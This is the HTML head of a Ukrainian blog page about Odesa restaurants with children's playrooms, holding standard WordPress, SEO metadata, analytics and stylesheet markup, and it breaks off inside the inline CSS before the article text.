

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/
body_size: 412283
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="32361" data-token="ec5a9d148c" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>РЕСТОРАНИ ОДЕСИ З ДИТЯЧИМИ КІМНАТАМИ - кращі заклади з великими ігровими кімнатами</title>
	<link rel="canonical" href="https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="РЕСТОРАНИ ОДЕСИ З ДИТЯЧИМИ КІМНАТАМИ - кращі заклади з великими ігровими кімнатами" />
	<meta property="og:url" content="https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:published_time" content="2020-02-19T08:00:00+00:00" />
	<meta property="article:modified_time" content="2020-02-19T09:25:15+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2020/02/image21-10.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Наталья Авдеева{:}{:uk}Наталя Авдєєва{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Наталя Авдєєва" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/","url":"https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/","name":"РЕСТОРАНЫ ОДЕССЫ С ДЕТСКИМИ КОМНАТАМИ - лучшие заведения с большими игровыми комнатами","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/02/image21-10.jpg","datePublished":"2020-02-19T08:00:00+00:00","dateModified":"2020-02-19T09:25:15+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/d95939f499457ca6433ffa316d2de2cb"},"description":"Цікаво про ❤ ТОП-12 ресторанів Одеси з дитячою кімнатою ❤ в розділі Куди піти в Одесі у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2020/02/image21-10.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/02/image21-10.jpg","width":800,"height":600,"caption":"ТОП-12 ресторанів з дитячою кімнатою ㅡ кідс-френдлі Одеса зустрічає маленьких гурманів"},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Мой город","item":"https://blog.pokupon.ua/ru/moj-gorod/"},{"@type":"ListItem","position":3,"name":"Одесса","item":"https://blog.pokupon.ua/ru/moj-gorod/odessa/"},{"@type":"ListItem","position":4,"name":"ТОП-12 ресторанов Одессы с детской комнатой"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/d95939f499457ca6433ffa316d2de2cb","name":"Наталя Авдєєва","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=96&d=mm&r=g","caption":"Наталя Авдєєва"},"description":"Пишу тексти, дивлюся на світ крізь об'єктив та шукаю враження. З 2018 року я стала частиною креативної команди «Покупон» на посаді копірайтера. Мої статті ㅡ продовження моїх інтересів та захоплень. Від подорожей до рукоділля, я намагаюся не тільки максимально заглибитись у тему, а й ділитися особистими напрацюваннями. Мій вільний час я присвячую активному відпочинку на природі, дітям, танцям, читанню наукової та художньої літератури.","url":"https://blog.pokupon.ua/author/n-avdieieva/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; ТОП-12 ресторанів Одеси з дитячою кімнатою Comments Feed" href="https://blog.pokupon.ua/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768664221","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/32361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=32361' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Ftop-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Ftop-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, 